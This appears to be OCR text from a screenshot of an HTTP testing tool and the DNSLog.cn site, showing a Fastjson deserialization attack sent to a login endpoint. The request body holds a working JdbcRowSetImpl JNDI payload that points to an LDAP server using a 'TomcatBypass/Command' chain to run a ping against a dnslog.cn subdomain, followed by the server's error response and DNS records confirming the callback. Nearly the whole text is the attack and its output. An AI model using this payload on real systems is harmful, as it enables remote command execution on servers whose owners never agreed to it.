 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /api/login HTTP/1.1
2 Host ? : om:8000
3 User-Agent: Mozilla/5.0 (Linux; Android 9; PCRT00 Build/PQ3A.190605.08021643; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/91.0.4472.114
Mobile Safari/537.36
4 Content-Type: application/json; charset=utf-8
5 Content-Length auto : 178
6 Connection: keep-alive
7 Accept-Encoding: gzip, deflate, br
8
9 {"a":{"@type": "java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://
:1389/TomcatBypass/Command/ping 1fvkqi.dnslog.cn","autoCommit":true}}
Responses 71bytes / 711ms 美化
1 HTTP/1.1 500
2 Server: nginx/1.21.5
3 Date: Sun, 14 Sep 2025 09:59:41 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Methods: POST, PUT, GET, OPTIONS, DELETE
9 Access-Control-Max-Age: 3600
10 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, client_id, uuid, Authorization
11 Cache-Control: no-cache, no-store, must-revalidate
12 Pragma: no-cache
13 Set-Cookie: JSESSIONID=9B1CC170F7FE29E2156B0A601B272400; Path=/api; HttpOnly
14 Set-Cookie: JSESSIONID=9B1CC170F7FE29E2156B0A601B272400; Path=/
15 Content-Length: 79
16
17 { "key": "500000", "msg": "set property error, autoCommit", "requestId": " " }
18
DNSLog Platform
不安全 dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
1fvkqi.dnslog.cn
DNS Query Record IP Address Created Time
1fvkqi.dnslog.cn 1. 17:59:41
1fvkqi.dnslog.cn 1. 17:59:41